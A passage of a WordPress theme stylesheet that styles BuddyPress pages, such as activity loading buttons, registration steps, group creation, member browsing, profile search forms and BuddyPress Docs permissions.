  font-size: .7em;
  font-weight: 600;
  letter-spacing: 3px;
  border-style: solid;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a:before, #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a:after,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a:before,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a:after {
  position: absolute;
  left: 0;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a:before,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a:before {
  content: '';
  display: none;
  top: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more > a:after,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest > a:after {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: none;
  top: .8rem;
  z-index: 2;
  width: 100%;
  font-size: 1.4em;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more.loading,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest.loading {
  cursor: wait;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more.loading > a,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest.loading > a {
  text-indent: -9999999px;
  color: transparent;
  background: none;
  color: inherit !important;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more.loading > a:after, #buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-more.loading > a:before,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest.loading > a:after,
#buddypress:not(.youzer) #activity-stream.grimlock-buddypress-activity-list .load-newest.loading > a:before {
  display: inline-block;
  text-indent: 0;
  font-style: normal !important;
  color: #3D404A;
}

.feed {
  text-align: right;
}

.feed a {
  color: inherit;
  font-weight: 600;
  text-transform: uppercase;
  opacity: 0.5;
}

.feed a:hover {
  opacity: 1;
}

/* Single activity */
.buddypress.activity-permalink .entry-header .entry-title {
  text-align: center;
}

/* @ autocomplete dropdown */
.atwho-view {
  color: #333;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.04);
}

.atwho-view .username strong {
  color: #333;
}

.atwho-view li img {
  height: auto;
  width: 20px;
}

/**
 * Register
 */
.buddypress.register #buddypress {
  margin-top: 0;
}

.buddypress.register .bp_register > .entry-header {
  display: none;
}

.buddypress.register .bp_register #register-page .nav-register {
  text-align: center;
  font-size: 3em;
  font-weight: 600;
}

.buddypress.register .bp_register #register-page .nav-register li a {
  opacity: 0.5;
  text-transform: none;
}

@media (max-width: 991.98px) {
  .buddypress.register .bp_register #register-page .nav-register li a {
    font-size: 0.5em;
    letter-spacing: 0;
  }
}

.buddypress.register .bp_register #register-page .nav-register li a:hover, .buddypress.register .bp_register #register-page .nav-register li a.active {
  opacity: 1;
}

.buddypress.register .bp_register #register-page .nav-register li a:after {
  top: 0;
  margin: 0.4em auto 0 auto;
  width: 45px;
  height: 3px;
}

.buddypress.register .bp_register #register-page #signup_form {
  position: relative;
  z-index: 2;
}

.buddypress.register .bp_register #register-page #signup_form .register-section {
  position: relative;
  float: none !important;
  width: 100% !important;
  margin-top: 1.5rem;
  padding: 1.5rem;
  border-style: solid;
}

.buddypress.register .bp_register #register-page #signup_form .register-section .editfield {
  margin-bottom: 1rem;
}

.buddypress.register .bp_register #register-page #signup_form .register-section .editfield:last-of-type {
  margin-bottom: 0;
  border-bottom: 0;
}

.buddypress.register .bp_register #register-page #signup_form .register-section:before {
  content: '';
  position: absolute;
  top: 8px;
  left: -38px;
  z-index: -1;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 0;
  width: 43px;
  height: 43px;
  font-size: 1.2em;
  font-weight: 600;
  text-align: center;
  background-color: #245CC5;
  color: #fff;
  border-radius: 500px;
  pointer-events: none;
}

.buddypress.register .bp_register #register-page #signup_form .register-section:nth-child(1):before {
  content: '1';
}

.buddypress.register .bp_register #register-page #signup_form .register-section:nth-child(2):before {
  content: '2';
}

.buddypress.register .bp_register #register-page #signup_form .register-section:nth-child(3):before {
  content: '3';
}

.buddypress.register .bp_register #register-page #signup_form .register-section:nth-child(4):before {
  content: '4';
}

.buddypress.register .bp_register #register-page #signup_form .register-section:nth-child(5):before {
  content: '5';
}

.buddypress.register .bp_register #register-page #signup_form .register-section:nth-child(6):before {
  content: '6';
}

/**
 * Create group
 */
.buddypress.groups.group-create .grimlock--page-header {
  display: none;
}

.buddypress.groups.group-create #buddypress {
  margin-top: 0;
}

.buddypress.groups.group-create #buddypress .grimlock--page-header {
  display: none !important;
}

.buddypress.groups.group-create #buddypress #group-create-tabs ul li a:before {
  content: none;
}

.buddypress.groups.group-create #buddypress #group-create-body > h2 {
  font-size: 1.5rem;
  margin-bottom: 1rem;
}

.buddypress.groups.group-create #buddypress #group-create-body p:empty {
  display: none;
}

.buddypress.groups.group-create #buddypress #group-create-body > label:not(:first-of-type) {
  margin-top: 1.5rem;
}

.buddypress.groups.group-create #buddypress #group-create-body #header-cover-image {
  position: static !important;
  height: 350px !important;
}

.buddypress.groups.group-create #buddypress .bp-avatar-preview .main-column p:last-child {
  margin-bottom: 0;
}

.buddypress.groups.group-create #buddypress .bp-avatar-preview .main-column label,
.buddypress.groups.group-create #buddypress .bp-avatar-preview .main-column input,
.buddypress.groups.group-create #buddypress .bp-avatar-preview .main-column button {
  display: none !important;
}

.buddypress.groups.group-create #buddypress #subnav .item-list-tabs-ul > li {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-grow: 1;
  margin: 0;
  max-width: 140px;
  font-size: .95em;
  min-height: 40px;
  width: 100%;
  max-width: 100%;
}

.buddypress.groups.group-create #buddypress #subnav .item-list-tabs-ul > li > a {
  width: 100%;
  height: 100%;
  display: flex !important;
  align-items: center;
  justify-content: center;
  line-height: 1.1em !important;
}

.buddypress.groups.group-create #buddypress legend {
  text-transform: uppercase;
  font-size: .85em;
  letter-spacing: 2px;
  font-weight: normal;
}

.buddypress.groups.group-create #buddypress legend + .description,
.buddypress.groups.group-create #buddypress legend + p {
  margin-bottom: .5rem;
  font-size: .9em;
}

@media (max-width: 991.98px) {
  .buddypress.groups.group-create #buddypress .submit {
    display: flex;
    flex-direction: column;
  }
  .buddypress.groups.group-create #buddypress .submit input {
    width: 100%;
    text-align: center;
    margin-bottom: .1rem;
    margin-top: .1rem;
    white-space: normal;
  }
  .buddypress.groups.group-create #buddypress .submit input:last-child {
    order: -1;
  }
}

/**
 * Activate
 */
.bp_activate > .entry-header {
  text-align: center;
  margin-bottom: 1.5rem;
}

/**
 * Swap members
 */
.buddypress-members-index-swap__content {
  position: relative;
}

@media (max-width: 991.98px) {
  .buddypress-members-index-swap {
    overflow: hidden;
  }
}

#members-index-swap {
  position: relative;
}

#members-index-swap #members-list {
  justify-content: center;
  align-items: center;
  position: relative;
  z-index: 2;
  margin-bottom: 0;
  min-height: 350px;
}

#members-index-swap #members-list .bp-card-list__item {
  margin-bottom: 0;
  padding: 0;
  background: none;
  display: block;
  width: 300px;
  min-width: 300px;
  max-width: 300px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate3d(-150px, -50%, 0);
          transform: translate3d(-150px, -50%, 0);
  z-index: 2;
}

#members-index-swap #members-list .bp-card-list__item .card {
  border: 0;
}

#members-index-swap #members-list .bp-card-list__item .card img.avatar {
  -webkit-animation: none !important;
          animation: none !important;
  transition: none !important;
}

#members-index-swap #members-list .bp-card-list__item .card .card-body-actions > div:not([class*="friendship-button"]):not([class*="send-private-message"]) {
  display: none;
}

body:not(.grimlock-buddypress--members-actions-text-displayed) #members-index-swap #members-list .bp-card-list__item .card .card-body-actions {
  top: -84px;
}

body:not(.grimlock-buddypress--members-actions-text-displayed) #members-index-swap #members-list .bp-card-list__item .card .card-body-actions > div:first-child {
  position: relative;
  z-index: 5;
  display: inline-block;
}

body:not(.grimlock-buddypress--members-actions-text-displayed) #members-index-swap #members-list .bp-card-list__item .card .card-body-actions > div:first-child > a {
  width: 75px;
  height: 75px;
  line-height: 75px;
}

body:not(.grimlock-buddypress--members-actions-text-displayed) #members-index-swap #members-list .bp-card-list__item .card .card-body-actions > div:first-child > a:before {
  font-size: 45px !important;
}

body:not(.grimlock-buddypress--members-actions-text-displayed) #members-index-swap #members-list .bp-card-list__item .card .card-body-actions > div:first-child > a:after {
  font-size: 30px !important;
}

body:not(.grimlock-buddypress--members-actions-text-displayed) #members-index-swap #members-list .bp-card-list__item .card .card-body-actions > div:first-child ~ div {
  position: absolute;
  top: 18px;
  display: inline-block;
  margin: 0;
  -webkit-transform: translate3d(70px, 0, 0);
          transform: translate3d(70px, 0, 0);
}

body:not(.grimlock-buddypress--members-actions-text-displayed) #members-index-swap #members-list .bp-card-list__item .card .card-body-actions > div:nth-child(2) {
  right: 50%;
  z-index: 4;
}

body:not(.grimlock-buddypress--members-actions-text-displayed) #members-index-swap #members-list .bp-card-list__item .card .card-body-actions > div:nth-child(3) {
  right: 39%;
  z-index: 3;
}

body:not(.grimlock-buddypress--members-actions-text-displayed) #members-index-swap #members-list .bp-card-list__item .card .card-body-actions > div:nth-child(4) {
  right: 29%;
  z-index: 2;
}

body:not(.grimlock-buddypress--members-actions-text-displayed) #members-index-swap #members-list .bp-card-list__item .card .card-body-actions > div:nth-child(n + 5) {
  display: none !important;
}

#members-index-swap #members-list .mutual-friends {
  display: none;
}

#members-index-swap #pag-bottom {
  position: static;
  padding: 0;
  margin: 0;
}

#members-index-swap #pag-bottom .page-numbers {
  display: none;
}

#members-index-swap #pag-bottom .pagination-links {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
}

#members-index-swap #pag-bottom .prev,
#members-index-swap #pag-bottom .next {
  background: none !important;
  height: 100%;
  z-index: 3;
  margin: 0;
  padding: 0;
  height: 100%;
  padding: 1rem 4rem;
  height: 100%;
  justify-content: center;
  display: flex;
  align-items: center;
  border: 0;
}

@media (min-width: 768px) {
  #members-index-swap #pag-bottom .prev,
  #members-index-swap #pag-bottom .next {
    position: absolute;
    top: 0;
    left: 0;
  }
}

#members-index-swap #pag-bottom .prev:hover,
#members-index-swap #pag-bottom .next:hover {
  background: none !important;
}

#members-index-swap #pag-bottom .prev:before, #members-index-swap #pag-bottom .prev:after,
#members-index-swap #pag-bottom .next:before,
#members-index-swap #pag-bottom .next:after {
  font-size: 3rem;
  color: inherit;
  opacity: 0.2;
  transition: all 0.2s ease-in-out;
}

@media (min-width: 768px) {
  #members-index-swap #pag-bottom .prev:before, #members-index-swap #pag-bottom .prev:after,
  #members-index-swap #pag-bottom .next:before,
  #members-index-swap #pag-bottom .next:after {
    font-size: 6.5rem;
  }
}

@media screen and (prefers-reduced-motion: reduce) {
  #members-index-swap #pag-bottom .prev:before, #members-index-swap #pag-bottom .prev:after,
  #members-index-swap #pag-bottom .next:before,
  #members-index-swap #pag-bottom .next:after {
    transition: none;
  }
}

#members-index-swap #pag-bottom .prev:hover, #members-index-swap #pag-bottom .prev:active, #members-index-swap #pag-bottom .prev:focus,
#members-index-swap #pag-bottom .next:hover,
#members-index-swap #pag-bottom .next:active,
#members-index-swap #pag-bottom .next:focus {
  color: inherit !important;
  outline: 0 !important;
}

#members-index-swap #pag-bottom .prev:hover:before, #members-index-swap #pag-bottom .prev:hover:after, #members-index-swap #pag-bottom .prev:active:before, #members-index-swap #pag-bottom .prev:active:after, #members-index-swap #pag-bottom .prev:focus:before, #members-index-swap #pag-bottom .prev:focus:after,
#members-index-swap #pag-bottom .next:hover:before,
#members-index-swap #pag-bottom .next:hover:after,
#members-index-swap #pag-bottom .next:active:before,
#members-index-swap #pag-bottom .next:active:after,
#members-index-swap #pag-bottom .next:focus:before,
#members-index-swap #pag-bottom .next:focus:after {
  color: inherit !important;
  opacity: 0.4;
}

#members-index-swap #pag-bottom .prev:hover:before, #members-index-swap #pag-bottom .prev:active:before, #members-index-swap #pag-bottom .prev:focus:before,
#members-index-swap #pag-bottom .next:hover:before,
#members-index-swap #pag-bottom .next:active:before,
#members-index-swap #pag-bottom .next:focus:before {
  -webkit-transform: translate3d(-10px, 0, 0);
          transform: translate3d(-10px, 0, 0);
}

#members-index-swap #pag-bottom .prev:hover:after, #members-index-swap #pag-bottom .prev:active:after, #members-index-swap #pag-bottom .prev:focus:after,
#members-index-swap #pag-bottom .next:hover:after,
#members-index-swap #pag-bottom .next:active:after,
#members-index-swap #pag-bottom .next:focus:after {
  -webkit-transform: translate3d(10px, 0, 0);
          transform: translate3d(10px, 0, 0);
}

#members-index-swap #pag-bottom .prev.loading:after, #members-index-swap #pag-bottom .prev.loading:before,
#members-index-swap #pag-bottom .next.loading:after,
#members-index-swap #pag-bottom .next.loading:before {
  font-size: 40px;
}

#members-index-swap #pag-bottom .prev.loading:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#members-index-swap #pag-bottom .next {
  right: 0;
  left: auto;
}

#members-index-swap #pag-bottom .next.loading:after {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#members-index-swap #pag-bottom .pag-count {
  display: none;
}

/**
 * BP Profile Search
 *
 * User search & filters for BuddyPress
 * https://wordpress.org/plugins/bp-profile-search/
 *
 */
.bps_form .editfield {
  text-align: left;
}

.bps_form .editfield ~ .editfield {
  margin-top: 1rem;
}

.bps_form .editfield br {
  display: none !important;
}

.bps_form .editfield .bps-label {
  margin-top: 0 !important;
  display: block;
  margin-bottom: .5rem;
  font-weight: 600;
}

.bps_form .editfield .bps-form-header-title {
  margin-bottom: 1.5rem;
}

.bps_form .editfield .bps-custom-select {
  position: relative;
  padding: 0;
  margin: 0;
  font-weight: inherit;
  cursor: pointer;
  width: 100% !important;
  max-width: 100% !important;
  border-radius: 0.25rem;
  transition: all 0.2s ease-in-out;
  border-style: solid;
}

.bps_form .editfield .bps-custom-select:after {
  font-family: var(--grimlock-icon-angle-down-font-family) !important;
  content: var(--grimlock-icon-angle-down);
  font-weight: 100;
  display: inline-block;
  vertical-align: middle;
  margin-left: 0.3333333333rem;
  pointer-events: none;
  text-align: center;
  font-size: 1.3em;
  border: 0;
  position: relative;
}

.bps_form .editfield .bps-custom-select:after {
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
  color: inherit;
  opacity: .7;
}

.bps_form .editfield .bps-custom-select select {
  cursor: pointer;
  background: none !important;
  color: inherit !important;
  border-radius: 0;
  font-weight: inherit;
  min-width: 100% !important;
  width: 100% !important;
  min-width: 100% !important;
  min-height: 100% !important;
  border: 0;
  font-size: 1em;
  font-weight: inherit;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  line-height: normal;
}

.bps_form .editfield .bps-custom-select select option {
  color: #333;
}

.bps_form .editfield .bps-custom-select > label {
  display: none !important;
}

.bps_form .editfield .bps-range-separator {
  color: inherit;
  opacity: .7;
}

.bps_form .editfield .checkbox .custom-control,
.bps_form .editfield .radio .custom-control {
  cursor: pointer;
}

.bps_form .editfield input.range-input {
  display: inline;
  width: 10%;
}

.bps_form .editfield .bps-description {
  margin-bottom: 0;
  font-size: 82%;
  font-style: italic;
  opacity: .9;
  margin-top: 2px;
  text-align: left;
}

.bps_form .editfield.bps-distance input[type="search"] {
  padding-right: 70px;
}

.bps_form .editfield.bps-distance input[type="number"],
.bps_form .editfield.bps-distance select {
  font-size: .9em;
}

.bps_form .editfield.bps-selectbox .bps-label, .bps_form .editfield.bps-range .bps-label, .bps_form .editfield.bps-integer-range .bps-label, .bps_form .editfield.bps-date-range .bps-label, .bps_form .editfield.bps-range-select .bps-label {
  display: none !important;
}

.bps_form .editfield .btn-location {
  border: none;
  color: inherit;
  opacity: .7;
  width: 35px;
  height: 35px;
  border-radius: 500px;
  position: absolute;
  top: 7px;
  right: 7px;
  z-index: 2;
  background: none !important;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
}

.bps_form .editfield .btn-location:hover, .bps_form .editfield .btn-location:active, .bps_form .editfield .btn-location:focus {
  background: rgba(0, 0, 0, 0.04) !important;
  opacity: 1;
}

.bps_form .editfield div:empty, .bps_form .editfield p:empty {
  display: none !important;
}

.bps_form .submit {
  width: 100%;
  margin-top: 1rem;
}

.bps_form .submit input[type="submit"],
.bps_form .submit button[type="submit"] {
  width: 100%;
}

.bps_form .custom-control {
  padding-left: 1.6rem;
  margin-bottom: 1rem;
  cursor: pointer;
}

.bps_form .custom-control:hover .custom-control-indicator {
  box-shadow: 0 0 0 4px rgba(0, 0, 0, 0.05);
}

.bps_form .custom-control.custom-checkbox, .bps_form .custom-control.custom-radio {
  display: flex;
  align-items: center;
  padding-left: 0;
}

.bps_form .custom-control.custom-checkbox .custom-control-indicator, .bps_form .custom-control.custom-radio .custom-control-indicator {
  width: 1.2rem;
  height: 1.2rem;
  flex: 0 0 1.2rem;
  top: .15rem;
  background-size: 60%;
  background-image: none !important;
  color: inherit;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-right: .5rem;
  border-radius: 2px;
  background-color: rgba(0, 0, 0, 0.1);
}

.bps_form .custom-control.custom-radio .custom-control-indicator {
  border-radius: 500px !important;
}

.bps_form .custom-checkbox .custom-control-input:checked ~ .custom-control-indicator:before,
.bps_form .custom-radio .custom-control-input:checked ~ .custom-control-indicator:before {
  font-family: var(--grimlock-icon-check-font-family) !important;
  content: var(--grimlock-icon-check);
  font-weight: 100;
  font-size: 0.8em;
  display: inline-block;
  position: relative;
}

@media (min-width: 992px) {
  .region--9-3-cols-left .bps-toggle-modal,
  .region--3-9-cols-left .bps-toggle-modal {
    display: none !important;
  }
}

@media (max-width: 991.98px) {
  .directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget, .directory.members
  .region--9-3-cols-left #secondary-right .widget_bps_widget, .directory.members
  .region--3-9-cols-left #secondary-left .widget_bps_widget, .directory.members
  .region--3-9-cols-left #secondary-right .widget_bps_widget {
    display: none !important;
  }
}

.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .modal, .directory.members
.region--9-3-cols-left #secondary-right .widget_bps_widget .modal, .directory.members
.region--3-9-cols-left #secondary-left .widget_bps_widget .modal, .directory.members
.region--3-9-cols-left #secondary-right .widget_bps_widget .modal {
  display: block !important;
  opacity: 1 !important;
  position: static;
  overflow: visible;
  background: none;
  margin: 0;
  padding: 0;
}

.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .modal .modal-dialog, .directory.members
.region--9-3-cols-left #secondary-right .widget_bps_widget .modal .modal-dialog, .directory.members
.region--3-9-cols-left #secondary-left .widget_bps_widget .modal .modal-dialog, .directory.members
.region--3-9-cols-left #secondary-right .widget_bps_widget .modal .modal-dialog {
  -webkit-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  max-width: 100%;
  pointer-events: auto;
  overflow: visible;
}

.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .modal .modal-dialog .modal-content, .directory.members
.region--9-3-cols-left #secondary-right .widget_bps_widget .modal .modal-dialog .modal-content, .directory.members
.region--3-9-cols-left #secondary-left .widget_bps_widget .modal .modal-dialog .modal-content, .directory.members
.region--3-9-cols-left #secondary-right .widget_bps_widget .modal .modal-dialog .modal-content {
  border: 0;
  background: none;
  margin: 0;
  padding: 0;
  border-radius: 0;
  box-shadow: none;
  overflow: visible;
}

.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .modal .modal-dialog .modal-content .modal-header, .directory.members
.region--9-3-cols-left #secondary-right .widget_bps_widget .modal .modal-dialog .modal-content .modal-header, .directory.members
.region--3-9-cols-left #secondary-left .widget_bps_widget .modal .modal-dialog .modal-content .modal-header, .directory.members
.region--3-9-cols-left #secondary-right .widget_bps_widget .modal .modal-dialog .modal-content .modal-header {
  display: none;
}

.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget .modal .modal-dialog .modal-content .modal-body, .directory.members
.region--9-3-cols-left #secondary-right .widget_bps_widget .modal .modal-dialog .modal-content .modal-body, .directory.members
.region--3-9-cols-left #secondary-left .widget_bps_widget .modal .modal-dialog .modal-content .modal-body, .directory.members
.region--3-9-cols-left #secondary-right .widget_bps_widget .modal .modal-dialog .modal-content .modal-body {
  padding: 0;
  margin: 0;
  overflow: visible;
}

.directory.members .region--9-3-cols-left #secondary-left .widget_bps_widget input[type="submit"], .directory.members
.region--9-3-cols-left #secondary-right .widget_bps_widget input[type="submit"], .directory.members
.region--3-9-cols-left #secondary-left .widget_bps_widget input[type="submit"], .directory.members
.region--3-9-cols-left #secondary-right .widget_bps_widget input[type="submit"] {
  width: 100%;
  margin-top: 1rem;
}

#hero .bps-form-home {
  display: inline-block;
  width: 100%;
  max-width: 100%;
  margin-top: 10px;
}

#hero .bps-form-home + p {
  margin-bottom: 0;
}

#hero .bps-form-home .editfield > label {
  display: none !important;
}

#hero .bps-form-home .editfield .bps-custom-select {
  border: 0;
  color: inherit;
}

.bps-form-home-light #hero .bps-form-home .editfield .bps-custom-select {
  background-color: rgba(255, 255, 255, 0.23);
}

.bps-form-home-dark #hero .bps-form-home .editfield .bps-custom-select {
  background-color: rgba(0, 0, 0, 0.08);
}

#hero .bps-form-home .editfield .bps-custom-select select {
  opacity: .55;
}

.bps-form-home-light #hero .bps-form-home .editfield .bps-custom-select:hover {
  background-color: rgba(255, 255, 255, 0.33);
}

.bps-form-home-dark #hero .bps-form-home .editfield .bps-custom-select:hover {
  background-color: rgba(0, 0, 0, 0.13);
}

#hero .bps-form-home .editfield .bps-custom-select:hover select {
  opacity: 1;
}

#hero .bps-form-home .submit {
  margin-top: 0;
}

#hero .bps-form-home .submit input[type="submit"] {
  width: 100%;
}

#hero .bps-form-home + p > br {
  display: none;
}

#hero p + .bps-form-home {
  margin-top: 1rem;
}

@media (min-width: 768px) {
  #hero.region--6-6-cols-left .bps-form-home input[type="submit"], #hero.region--6-6-cols-left-reverse .bps-form-home input[type="submit"] {
    width: auto !important;
  }
}

.buddypress.directory.members #buddypress .bps_filters,
#yz-members-directory .bps_filters {
  border-style: solid;
  position: relative;
}

.buddypress.directory.members #buddypress .bps_filters br,
#yz-members-directory .bps_filters br {
  display: none !important;
}

.buddypress.directory.members #buddypress .bps_filters .bps_filters__content,
#yz-members-directory .bps_filters .bps_filters__content {
  display: flex;
  flex-wrap: wrap;
}

.buddypress.directory.members #buddypress .bps_filters .bps-filters-item,
#yz-members-directory .bps_filters .bps-filters-item {
  background: #3D404A;
  color: #fff;
  border-radius: 0.25rem;
  margin: 5px 5px 5px 0;
  padding: 5px 10px;
  font-size: .85em;
}

.buddypress.directory.members #buddypress .bps_filters .bps-filters-item strong,
#yz-members-directory .bps_filters .bps-filters-item strong {
  display: block;
  text-transform: uppercase;
  font-size: 0.7em;
}

.buddypress.directory.members #buddypress .bps_filters a.bps_filters_reset,
#yz-members-directory .bps_filters a.bps_filters_reset {
  position: absolute;
  top: 8px;
  right: 10px;
  z-index: 9;
  font-weight: 600;
  color: inherit !important;
}

.buddypress.directory.members #buddypress .bps_filters a.bps_filters_reset:hover,
#yz-members-directory .bps_filters a.bps_filters_reset:hover {
  opacity: 0.5;
}

.buddypress.directory.members #buddypress .bps_filters a.bps_filters_reset:before,
#yz-members-directory .bps_filters a.bps_filters_reset:before {
  font-family: var(--grimlock-icon-times-circle-font-family) !important;
  content: var(--grimlock-icon-times-circle);
  font-weight: 100;
}

.modal .submit {
  margin-top: 2rem;
}

.modal .submit input[type="submit"] {
  width: 100%;
}

a.bps-toggle-modal {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  margin: 0 !important;
  cursor: pointer;
  font-size: .9em;
  width: 40px;
  height: 40px;
  text-align: center;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: var(--grimlock-button-border-radius);
  color: inherit;
  line-height: 0;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  a.bps-toggle-modal {
    transition: none;
  }
}

@media (max-width: 1199.98px) {
  a.bps-toggle-modal {
    top: -51px;
  }
}

a.bps-toggle-modal > span {
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
  z-index: 1;
  border-radius: var(--grimlock-button-border-radius);
}

a.bps-toggle-modal:hover {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

a.bps-toggle-modal:before {
  font-family: var(--grimlock-icon-sliders-font-family) !important;
  content: var(--grimlock-icon-sliders);
  font-weight: 100;
}

.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="tel"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="url"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="text"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="week"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="date"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="datetime"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="datetime-local"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="time"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="email"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="month"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="number"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="search"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="website"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form input[type="password"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form select[multiple="multiple"],
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form .bps-custom-select,
.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form select {
  min-height: 58px;
}

.grimlock-section:not(.grimlock-hero) .grimlock-section__content .bps_form .bps-submit {
  margin-top: 1rem;
}

.grimlock-section:not(.grimlock-hero).region--container-narrow .bps_form .bps-submit input, .grimlock-section:not(.grimlock-hero).region--container-narrower .bps_form .bps-submit input {
  width: 100%;
}

#buddypress > .pos-r > .bps_form {
  padding: 2rem;
  margin-bottom: 2rem;
}

#buddypress > .pos-r > .bps_form .submit {
  margin-top: 1rem;
}

.bps_widget .submit {
  margin-top: .8rem;
}

/**
 * BuddyPress Docs
 *
 * BuddyPress Docs adds collaborative work spaces to your BuddyPress community
 * https://wordpress.org/plugins/buddypress-docs/
 */
#buddypress .standard-form label[for="bp-docs-group-enable"] {
  padding: 1.5rem;
  font-weight: 600;
}

#buddypress .standard-form #group-doc-options {
  padding: 1.5rem;
  border: 2px solid rgba(0, 0, 0, 0.1);
}

.single.single-bp_doc #content > .region__container {
  max-width: 100% !important;
}

@media (min-width: 992px) {
  .archive.post-type-archive.post-type-archive-bp_doc .site-content > .region__container {
    width: 100%;
    max-width: 100%;
  }
}

.folder-meta-info-statement br {
  display: none;
}

.folder-toggle-link {
  padding: .5rem !important;
  border: 0 !important;
}

.folder-toggle-link .genericon {
  display: inline-flex !important;
  align-items: center;
  justify-content: center;
  line-height: 0 !important;
}

.doc-content {
  padding: 2rem;
}

.doc-attachments {
  margin-top: 2rem;
}

#doc-attachments-ul {
  padding: 1rem;
}

.doc-meta {
  margin-top: 2rem;
}

#buddypress #doc-permissions-summary {
  border: 0;
  color: #fff;
}

#buddypress #doc-permissions-summary.doc-public {
  background: #3DBDB6;
}

#buddypress #doc-permissions-summary.doc-limited {
  background: #FF6162;
}

#buddypress #doc-permissions-summary.doc-private {
  background: #d9534f;
}

#buddypress #doc-permissions-more {
  color: #fff !important;
  margin-top: 0.2rem;
}

#buddypress div.doc-permissions {
  padding: 1rem;
}

#buddypress #doc-group-summary {
  border: 0;
  padding: 0;
  margin-bottom: .5rem;
}

#buddypress #doc-group-summary img {
  border-radius: 500px;
}

#buddypress #doc-group-summary a {
  font-weight: 600;
}

#buddypress .doc-title a:not(:hover) {
  color: inherit !important;
}

#buddypress #doc-permissions-details {
  padding: 1rem;
}

#buddypress #doc-permissions-details:not([style*="block"]) {
  display: none;
}

#buddypress .bp-docs-level-anyone span.bp-docs-level-icon {
  background-color: #3DBDB6;
  width: 10px;
  height: 10px;
  margin: .5rem .5rem 0 0;
}

#buddypress .bp-docs-level-friends span.bp-docs-level-icon,
#buddypress .bp-docs-level-group-members span.bp-docs-level-icon,
